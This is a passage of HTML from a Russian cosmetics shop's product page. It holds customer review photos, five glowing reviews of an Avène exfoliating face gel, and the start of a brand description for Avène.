                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/5c0/1900_1200_0/image.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/5c0/138_125_0/image.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/5c0/138_125_0/image.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/5c0/138_125_0/image.jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/be0/1900_1200_0/IMG_20210201_123640.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/be0/138_125_0/IMG_20210201_123640.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/be0/138_125_0/IMG_20210201_123640.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/be0/138_125_0/IMG_20210201_123640.jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/2d6/1900_1200_0/IMG_20201028_165022.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/2d6/138_125_0/IMG_20201028_165022.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/2d6/138_125_0/IMG_20201028_165022.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/2d6/138_125_0/IMG_20201028_165022.jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/1ea/1900_1200_0/IMG_20210201_123640.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/1ea/138_125_0/IMG_20210201_123640.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/1ea/138_125_0/IMG_20210201_123640.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/1ea/138_125_0/IMG_20210201_123640.jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/077/1900_1200_0/image.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/077/138_125_0/image.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/077/138_125_0/image.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/077/138_125_0/image.jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/175/1900_1200_0/Гель - гомаж Авен 2.jpeg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/175/138_125_0/Гель - гомаж Авен 2.jpeg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/175/138_125_0/Гель - гомаж Авен 2.jpeg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/175/138_125_0/Гель - гомаж Авен 2.jpeg 138w">
    </picture>



                                </a>
                            </li>
                                            </ul>
                    <ul class="swiper-pagination swiper-pagination--blue swiper-pagination-clickable swiper-pagination-bullets">
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <span itemscope itemtype="http://schema.org/AggregateRating">
            <meta itemprop="ratingValue" content="5">
            <meta itemprop="reviewCount" content="20">
            <meta itemprop="bestRating" content="5">
            <meta itemprop="worstRating" content="0">
        </span>
    </section>

    <section class="product-page-feedbacks">
        <div class="container">
            <div class="product-page-feedbacks__head">
                <p class="product-page-feedbacks__caption">20&nbsp;клиентов оставили отзывы о&nbsp;товаре</p>

                <div class="product-page-feedbacks__select-wrapper">
                    <div class="select select--feedbacks-sort product-page-feedbacks__select">
                        <select class="select__input" id="select-feedbacks-sort" name="select-feedbacks-sort">
                                                            <option value="score-desc">По оценке (по убыванию)</option>
                                                            <option value="score-asc">По оценке (по возрастанию)</option>
                                                            <option value="date-desc">По дате (по убыванию)</option>
                                                            <option value="date-asc">По дате (по возрастанию)</option>
                                                    </select>
                    </div>
                </div>
            </div>

            <div class="js-reviews-list"
     data-page="1"
     data-per-page="5"
     data-product-id="658"
     data-total-count="20"
>
    <div class="product-page-feedbacks__content">
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">nata.nata9208@mail.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 24 дня назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="nata.nata9208@mail.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="24 дня назад">
                        <meta itemprop="reviewBody" content="Два раза в неделю использую данный гель Авен в качестве скраба для лица. Могу сказать одно - гель хорош! В отличие от многих скрабов, кожу он не раздражает и не сушит. Очень щадящий.. Мне подходит, буду пользоваться дальше. ">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_normalnaya/659/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Два раза в неделю использую данный гель Авен в качестве скраба для лица. Могу сказать одно - гель хорош! В отличие от многих скрабов, кожу он не раздражает и не сушит. Очень щадящий.. Мне подходит, буду пользоваться дальше.  </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">ip.volodina@mail.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 8 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="ip.volodina@mail.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="8 дней назад">
                        <meta itemprop="reviewBody" content="Это просто находка для меня, когда с помощью одного средства со свойствами механического и химического пилинга можно безопасно обновлять клетки своей кожи. 
Понравилась текстура и аромат, а также очень бережное отшелушивание. Использую 2 раза в неделю пока лето и кожа сильно жирнится. ">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_normalnaya/659/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Это просто находка для меня, когда с помощью одного средства со свойствами механического и химического пилинга можно безопасно обновлять клетки своей кожи. 
Понравилась текстура и аромат, а также очень бережное отшелушивание. Использую 2 раза в неделю пока лето и кожа сильно жирнится.  </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                            <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/175/1900_1200_0/Гель - гомаж Авен 2.jpeg" title="Увеличить">
                            
    <picture class="picture product-page-feedbacks__photo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/175/120_117_0/Гель - гомаж Авен 2.jpeg 120w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/175/120_117_0/Гель - гомаж Авен 2.jpeg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/175/120_117_0/Гель - гомаж Авен 2.jpeg 120w">
    </picture>



                        </a>
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">kmesey@mail.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 6 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="kmesey@mail.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="6 дней назад">
                        <meta itemprop="reviewBody" content="Гель гоммаж мне очень понравился. У меня чувствительная кожа, а гоммаж мягко отшелушивает и не сушит кожу. Почле использования гоммажа моя кожа выглядит  сияющей и мягкой, без всяких раздражений. Рекомендую. ">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_normalnaya/659/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Гель гоммаж мне очень понравился. У меня чувствительная кожа, а гоммаж мягко отшелушивает и не сушит кожу. Почле использования гоммажа моя кожа выглядит  сияющей и мягкой, без всяких раздражений. Рекомендую.  </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                            <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/bd2/1900_1200_0/1602844079671739071024.jpg" title="Увеличить">
                            
    <picture class="picture product-page-feedbacks__photo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/bd2/120_117_0/1602844079671739071024.jpg 120w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/bd2/120_117_0/1602844079671739071024.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/bd2/120_117_0/1602844079671739071024.jpg 120w">
    </picture>



                        </a>
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">valerijasspk@yandex.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 24 дня назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="valerijasspk@yandex.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="24 дня назад">
                        <meta itemprop="reviewBody" content="Приятное средство, даже не верится,что отшелушивающее средство может быть таким нежным и при этом работающими,я использую его чаще чем два раза в неделю, кожа становится гладкой, нежной с первого применения, даже стали светлее пятна от акне .">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_normalnaya/659/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Приятное средство, даже не верится,что отшелушивающее средство может быть таким нежным и при этом работающими,я использую его чаще чем два раза в неделю, кожа становится гладкой, нежной с первого применения, даже стали светлее пятна от акне . </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">missisnata@mail.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 9 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="missisnata@mail.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="9 дней назад">
                        <meta itemprop="reviewBody" content="Мягкий, для моей чувствительной кожи идеально. Нежно и деликатно эксфолирует кожу, глубоко  очищает от загрязнении. Эффект чистоты, гладкой и мягкой кожи. Не вызвал никаких раздражений, мне подходит. ">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_normalnaya/659/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Мягкий, для моей чувствительной кожи идеально. Нежно и деликатно эксфолирует кожу, глубоко  очищает от загрязнении. Эффект чистоты, гладкой и мягкой кожи. Не вызвал никаких раздражений, мне подходит.  </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
            </div>

    <div class="product-page-feedbacks__pagination">
        <a class="link link--black product-page-feedbacks__pagination-btn js-review-show-prev">Предыдущие отзывы</a>
        <a class="link link--black product-page-feedbacks__pagination-btn js-review-show-more">Следующие отзывы</a> (5 из 20)
    </div>

</div>
        </div>
    </section>
<section id="section-product-page-brand" class="product-page-brands">
    <div class="container">
        <p class="product-page-brands__title">О&nbsp;бренде</p>

        <div class="product-page-brands__wrapper">
            <div class="product-page-brands__card product-page-brands__card--eau-thermale-avene">
                
    <picture class="picture product-page-brands__logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/e81/avene.png 444w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/iblock/e81/avene.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/e81/avene.png 444w">
    </picture>





                <p class="product-page-brands__desc product-page-brands__desc--eau-thermale-avene">Avène принадлежит к лидерам ведущих дермокосметических брендов в Европе и постоянно растет благодаря доверию дерматологов. Термальная вода Avène, сердце марки, постоянно проходит тесты, которые подтверждают ее непревзойденные качества и свойства. Ее эффективность была научно доказана, а результаты исследования были приведены в более чем 50 публикациях. Avène - широко известный бренд, который создает дермокосметику для чувствительной кожи. </p>

                <div class="product-page-brands__links-list">

                    
                                            <a href="/catalog/?propBrand%5B0%5D=360" class="link product-page-brands__link product-page-brands__link--eau-thermale-avene">
                            <span class="brands-preview__link-text">
